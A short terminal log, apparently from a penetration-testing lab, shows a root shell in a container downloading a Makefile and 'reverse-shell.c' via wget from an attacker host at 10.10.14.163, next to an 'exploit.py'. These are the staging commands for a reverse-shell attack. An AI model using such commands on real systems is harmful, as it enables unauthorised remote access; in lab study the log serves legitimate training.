 root@92fbac0b748c:~# wget http://10.10.14.163/Makefile
--2021-06-24 21:46:12--  http://10.10.14.163/Makefile
Connecting to 10.10.14.163:80... wget http://10.10.14.163/Makefile
connected.
HTTP request sent, awaiting response... 200 OK
Length: 163 [application/octet-stream]
Saving to: ‘Makefile’
Makefile            100%[===================>]     163  --.-KB/s    in 0s
2021-06-24 21:46:12 (3.23 MB/s) - ‘Makefile’ saved [163/163]
root@92fbac0b748c:~# wget http://10.10.14.163/reverse-shell.c
Connecting to 10.10.14.163:80... wget http://10.10.14.163/reverse-shell.c
--2021-06-24 21:46:35--  http://10.10.14.163/reverse-shell.c
connected.
HTTP request sent, awaiting response... 200 OK
Length: 630 [text/plain]
Saving to: ‘reverse-shell.c’
reverse-shell.c     100%[===================>]     630  --.-KB/s    in 0s
2021-06-24 21:46:36 (52.4 MB/s) - ‘reverse-shell.c’ saved [630/630]
root@92fbac0b748c:~# ls
ls
ARL exploit.py
Makefile  reverse-shell.c
root@92fbac0b748c:~#